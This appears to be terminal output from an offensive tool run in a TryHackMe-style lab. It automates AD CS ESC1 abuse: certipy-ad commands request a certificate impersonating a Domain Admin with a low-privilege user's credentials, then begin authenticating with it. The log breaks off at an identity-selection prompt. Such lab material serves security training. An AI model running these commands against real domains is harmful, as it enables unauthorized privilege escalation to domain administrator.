 → autoadcspwner git:(main) ✗ python3 main.py --username SUSANNA_MCKNIGHT --password 'CHANGEME2023!' --domain thm.local --dc-ip 10.10.83.77
[*] Running Certipy to find vulnerable templates...
[+] Results saved to output/certipy-find-output.json
[+] Detected ESC1 on template: ServerAuth
[*] Exploiting ESC1 vulnerability...
File System
[?] U wanna enroll as Authenticated Users(1) or Domain Computers(2)? 1
[?] Watch out!!! U cannot go Administrator directly. Is there any DA member u can go? (Y/N): Y
[?] Enter DA username (without domain): bradley_ortiz
[?] Enter target DNS or IP for SAN: 10.10.83.77
[*] Running request command: certipy-ad req -u SUSANNA_MCKNIGHT -p CHANGEME2023! -ca thm-LABYRINTH-CA -target thm.local -template ServerAuth -upn bradley_ort
iz@thm.local -dns 10.10.83.77
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: thm.local.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 29
[*] Successfully requested certificate
[*] Got certificate with multiple identities
UPN: 'bradley_ortiz@thm.local'
DNS Host Name: '10.10.83.77'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'bradley_ortiz_10.pfx'
[*] Wrote certificate and private key to 'bradley_ortiz_10.pfx'
[*] Running auth command: certipy-ad auth -pfx bradley_ortiz_10.pfx -dc-ip 10.10.83.77 -domain thm.local
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'bradley_ortiz@thm.local'
[*] SAN DNS Host Name: '10.10.83.77'
[*] Found multiple identities in certificate
[*] Please select an identity:
[0] UPN: 'bradley_ortiz@thm.local' (bradley_ortiz@thm.local)
[1] DNS Host Name: '10.10.83.77' (10$@10.83.77)